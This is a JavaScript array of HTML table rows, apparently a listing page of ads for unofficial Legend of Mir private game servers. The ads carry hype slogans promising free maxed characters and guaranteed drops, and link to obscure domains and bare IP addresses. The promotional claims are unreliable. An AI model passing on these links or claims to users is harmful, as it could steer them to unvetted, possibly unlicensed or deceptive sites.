adlistData[313] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cpx7dx.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.cpx7dx.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[314] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.6:222/16' rel='nofollow' target='_blank'>１．７６</a></td><td>１.７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████<font color='red'>-推荐</font></td><td>８０复古公益</td><td><a href='http://103.192.209.6:222/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[315] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[316] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7' rel='nofollow' target='_blank'>●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆<font color='red'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[317] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/2' rel='nofollow' target='_blank'>▇１８０虎啸特戒</a></td><td>新版██首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='red'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[318] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.bhmswan1077.top:3377' rel='nofollow' target='_blank'>メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙<font color='red'>-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href='http://www.bhmswan1077.top:3377'  target='_blank'>点击查看</a></td></tr>`;
adlistData[319] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[320] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/5' rel='nofollow' target='_blank'>█▃白漂迷失神器▃2026█</a></td><td>打不了充值随便骂</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●●白瓢到底●●</td><td>█白瓢可攻沙█小怪追梦█全屏切割█无限刀█<font color='red'>-推荐</font></td><td>█神器迷失█</td><td><a href='http://www.mlr6x6.top:6999/game/4/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[321] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7' rel='nofollow' target='_blank'>【 2026●复古单职业 】</a></td><td>★创新元素火龙★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>上线送神器磨死BOSS</td><td>打怪送充值◆复古神力◆强化淬炼◆超多玩法<font color='red'>-推荐</font></td><td>装备贼保值</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[322] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/2' rel='nofollow' target='_blank'>全新改版█激情耐玩</a></td><td>█专属沉默█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>﹌打怪爆一切﹌</td><td>▅╋长期发展╋高爆率╋散人满级╋▅<font color='red'>-推荐</font></td><td>◣免费爽服大激情</td><td><a href='http://www.kd3uw.top:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[323] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://efv.cdevfrd.top:3568' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://efv.cdevfrd.top:3568'  target='_blank'>点击查看</a></td></tr>`;
adlistData[324] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.s8nit2y4.top:49787' rel='nofollow' target='_blank'>１、７６天下沉默</a></td><td>══首战首区══</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>═经典沉默═</td><td>良心开服★散人首选★追忆十年★重温旧梦★<font color='red'>-推荐</font></td><td>══长期服══</td><td><a href='http://www.s8nit2y4.top:49787'  target='_blank'>点击查看</a></td></tr>`;
adlistData[325] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/6' rel='nofollow' target='_blank'>１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='red'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.mlr6x6.top:6999/game/4/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[326] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.26yu.top:3368' rel='nofollow' target='_blank'>祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color='red'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://www.26yu.top:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[327] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/12' rel='nofollow' target='_blank'>元素█复古单职业█</a></td><td>无限刀+范围切割</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color='red'>-推荐</font></td><td>好玩不心累</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/12'  target='_blank'>点击查看</a></td></tr>`;
adlistData[328] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.135hao.cn:8026/' rel='nofollow' target='_blank'>１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='red'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.135hao.cn:8026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[329] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/6' rel='nofollow' target='_blank'>【　特色76顶赞可打　】</a></td><td>【﹍送超玩终免福利﹍】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色不氪耐玩</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇<font color='red'>-推荐</font></td><td>０充耐玩首区</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[330] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yh0k8svv.top:46871' rel='nofollow' target='_blank'>(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情<font color='red'>-推荐</font></td><td>免费．超．牛</td><td><a href='http://www.yh0k8svv.top:46871'  target='_blank'>点击查看</a></td></tr>`;
adlistData[331] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='red'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[332] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.rx2288.com:268' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='red'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.rx2288.com:268'  target='_blank'>点击查看</a></td></tr>`;
adlistData[333] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[334] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://43.240.157.36/99952' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='red'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99952'  target='_blank'>点击查看</a></td></tr>`;
adlistData[335] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cpx7dx.xyz:50050/jrjh5' rel='nofollow' target='_blank'>█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color='red'>-推荐</font></td><td>█充值可打█</td><td><a href='http://www.cpx7dx.xyz:50050/jrjh5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[336] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/6' rel='nofollow' target='_blank'>▇▇1.76原创复古▇▇</a></td><td>▇▇绝版小极品+10▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇打怪爆一切▇</td><td>████超级会员免费(5倍转区)████<font color='red'>-推荐</font></td><td>█散人大服█</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[337] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.thailand99.top:23444' rel='nofollow' target='_blank'>１．７６攻速※新小极品</a></td><td>特色刀刀毒※超猛吸血※</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送自动捡物挂机</td><td>※※道士召８条狗※战士刀刀毒素※法师全屏火雨※※<font color='red'>-推荐</font></td><td>※免费全满通关※</td><td><a href='http://www.thailand99.top:23444'  target='_blank'>点击查看</a></td></tr>`;
adlistData[338] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.a4444a.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='red'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.a4444a.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[339] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[340] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[341] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='red'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[342] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/2' rel='nofollow' target='_blank'>く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='red'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.mlr6x6.top:6999/game/4/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[343] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/2' rel='nofollow' target='_blank'>火龙牛克拉斯う上新</a></td><td>０充う起飞散人终极</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>１区〝〝怪爆充值</td><td>━━０冲进全图━小怪爆充值━免费玩毕业━━<font color='red'>-推荐</font></td><td>打怪〓充值</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[344] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10' rel='nofollow' target='_blank'>▓好运▓极品+9999</a></td><td>复古▓无限刀▓充值可打</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>30%超级元素▓首区</td><td>▓疯狂攻速▓地图免费▓超级毒素▓装备全爆▓散人吃肉▓<font color='red'>-推荐</font></td><td>BUFF▓神装</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[345] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/1' rel='nofollow' target='_blank'>▓▓财神降临★单职业▓▓</a></td><td>▓▓首战首区★０圆党▓▓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级耐玩</td><td>▓▓▓▓零氪毕业▓元旦百倍爆率▓专属神器▓▓▓▓<font color='red'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://ntg.4haof888.cn:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[346] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10' rel='nofollow' target='_blank'>▓好运▓极品+9999</a></td><td>复古▓无限刀▓充值可打</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>30%超级元素▓首区</td><td>▓疯狂攻速▓地图免费▓超级毒素▓装备全爆▓散人吃肉▓<font color='red'>-推荐</font></td><td>BUFF▓神装</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[347] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[348] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cq7680o5h2d7.asia/' rel='nofollow' target='_blank'>１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='red'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.cq7680o5h2d7.asia/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[349] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.gm5.zfq9rl61.xyz:36888/xnzt12' rel='nofollow' target='_blank'>红怪█【必爆】█终极刀╋专属█</a></td><td>变态█【杀人】█全送满╋神器█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费★单职业</td><td>█送沙捐█送狂暴█送挂机█送切割█送吸怪<font color='red'>-推荐</font></td><td>轻中超变迷失</td><td><a href='http://www.gm5.zfq9rl61.xyz:36888/xnzt12'  target='_blank'>点击查看</a></td></tr>`;
adlistData[350] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://mgxtyinm5.fgm6n7a2cjdy90r.top:17821' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='red'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://mgxtyinm5.fgm6n7a2cjdy90r.top:17821'  target='_blank'>点击查看</a></td></tr>`;
adlistData[351] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3' rel='nofollow' target='_blank'>▇吞天小极品</a></td><td>新版██首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='red'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[352] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/1' rel='nofollow' target='_blank'>██财神降临●无限刀</a></td><td>专属█单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█<font color='red'>-推荐</font></td><td>极致体验</td><td><a href='http://ntg.4haof888.cn:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[353] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://nmdjp.gu5o6.top:32232/' rel='nofollow' target='_blank'>《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《<font color='red'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://nmdjp.gu5o6.top:32232/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[354] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://bt999.1h7gf.top:30999/' rel='nofollow' target='_blank'>你瞅啥？无限刀メ超变メメメメメ</a></td><td>█超变█刀刀砍人9999メメメメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>你瞅啥？瞅你咋滴？</td><td>０充起飞◆全屏切割◆无限刀＋８８８％攻速＋倍攻██爆充值██<font color='red'>-推荐</font></td><td>你瞅啥？？？？？</td><td><a href='http://bt999.1h7gf.top:30999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[355] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://xdaoeovk.ribnowe.top:37373' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='red'>-推荐</font></td><td>█180195█</td><td><a href='http://xdaoeovk.ribnowe.top:37373'  target='_blank'>点击查看</a></td></tr>`;
adlistData[356] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.dai75.top:2236' rel='nofollow' target='_blank'>一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='red'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://www.dai75.top:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[357] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.lq50.top:1131/' rel='nofollow' target='_blank'>动漫专属◆无限刀</a></td><td>▃神器专属剧情▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打怪爆一切</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸<font color='red'>-推荐</font></td><td>专属迷失倍攻</td><td><a href='http://www.lq50.top:1131/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[358] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.62:5778/' rel='nofollow' target='_blank'>１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱<font color='red'>-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href='http://61.164.174.62:5778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[359] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0w650.cc:50007/wdcb' rel='nofollow' target='_blank'>無無無無無無無無無無無無無無無無無無</a></td><td>敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>分b不花全送</td><td>０充全图★无限刷怪★无限鞭尸★新手属性上亿★<font color='red'>-推荐</font></td><td>０充白漂无限刀</td><td><a href='http://www.0w650.cc:50007/wdcb'  target='_blank'>点击查看</a></td></tr>`;
adlistData[360] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='red'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[361] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.078sf.xyz:1688' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS●<font color='red'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.078sf.xyz:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[362] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3' rel='nofollow' target='_blank'>１７６特色小极品</a></td><td>复古金币特戒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！<font color='red'>-推荐</font></td><td>╲╲最新独家</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[363] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tigmxhgm5.4zaio6kpmd23h97.top:14997' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='red'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://tigmxhgm5.4zaio6kpmd23h97.top:14997'  target='_blank'>点击查看</a></td></tr>`;
adlistData[364] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.gm5.tltodf.top:32489/zqkb4.com' rel='nofollow' target='_blank'>免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>刀刀过亿█砍人爽</td><td>光速切割█刀刀砍翻█瞬秒吸怪█终极狂爆<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.gm5.tltodf.top:32489/zqkb4.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[365] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zcx156e4g5.icu:17777/' rel='nofollow' target='_blank'>X沉默●激情刀</a></td><td>专属●●●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='red'>-推荐</font></td><td>◆一切靠打◆</td><td><a href='http://www.zcx156e4g5.icu:17777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[366] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.55:2118/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='red'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://61.164.174.55:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[367] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7' rel='nofollow' target='_blank'>【 2026●复古单职业 】</a></td><td>★创新元素火龙★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>上线送神器磨死BOSS</td><td>打怪送充值◆复古神力◆强化淬炼◆超多玩法<font color='red'>-推荐</font></td><td>装备贼保值</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[368] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/3' rel='nofollow' target='_blank'>零零零零充★刀刀首爆█</a></td><td>█⒈个boss原地起飞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆散人长久耐玩◆</td><td>▲BUFF搭配●全屏秒血●上线无限刀●全拉满<font color='red'>-推荐</font></td><td>█免费领取█</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[369] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9061/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>１●８０首战一区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76+1.80</td><td>█████████合击之王█████████<font color='red'>-推荐</font></td><td>1.85+1.95</td><td><a href='https://103.192.209.180:9061/'  target='_blank'>点击查看</a></td></tr>`;
